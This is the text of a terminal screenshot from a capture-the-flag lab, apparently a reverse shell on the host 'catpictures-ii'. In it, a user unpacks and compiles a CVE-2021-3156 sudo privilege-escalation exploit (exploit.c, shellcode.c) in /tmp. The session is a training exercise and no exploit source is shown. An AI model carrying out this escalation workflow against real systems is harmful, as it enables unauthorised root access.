 Applications Places Terminal Jul 3 23:38
cruzium@Lab: ~/MyFiles/Temp/CTF
bismuth@catpictures-ii:/tmp$ ls
ls
ansible_8sQl62
exp.tar
snap-private-tmp
systemd-private-43909e8ff7fb43a6bfe228d11d7d6ed9-systemd-resolved.service-dmho0G
systemd-private-43909e8ff7fb43a6bfe228d11d7d6ed9-systemd-timesyncd.service-Nc8tBY
bismuth@catpictures-ii:/tmp$ tar xopf exp.tar
tar xopf exp.tar
bismuth@catpictures-ii:/tmp$ ls
ls
ansible_8sQl62
CVE-2021-3156
exp.tar
snap-private-tmp
systemd-private-43909e8ff7fb43a6bfe228d11d7d6ed9-systemd-resolved.service-dmho0G
systemd-private-43909e8ff7fb43a6bfe228d11d7d6ed9-systemd-timesyncd.service-Nc8tBY
bismuth@catpictures-ii:/tmp$ cd CVE-2021-3156
cd CVE-2021-3156
bismuth@catpictures-ii:/tmp/CVE-2021-3156$ ls
ls
Dockerfile
exploit.c
Makefile
README.md
shellcode.c
bismuth@catpictures-ii:/tmp/CVE-2021-3156$ mmake
mmake
m
Command 'mmake' not found, but can be installed with:
apt install mmake
aPlease ask your administrator.
bismuth@catpictures-ii:/tmp/CVE-2021-3156$
bismuth@catpictures-ii:/tmp/CVE-2021-3156$make
mmake
Command 'mmake' not found, but can be installed with:
apt install mmake
Please ask your administrator.
bismuth@catpictures-ii:/tmp/CVE-2021-3156$ make
make
mkdir libnss_x
cc -O3 -shared -nostdlib -o libnss_x/x.so.2 shellcode.c
cc -O3 -o exploit exploit.c
bismuth@catpictures-ii:/tmp/CVE-2021-3156$ ./exploit.c
./exploit.c
bash: ./exploit.c: Permission denied
bismuth@catpictures-ii:/tmp/CVE-2021-3156$
[CTF] 0:sudo 1:nc* 2:zsh 3:zsh- 4:python "Lab" 23:38 03-Jul-23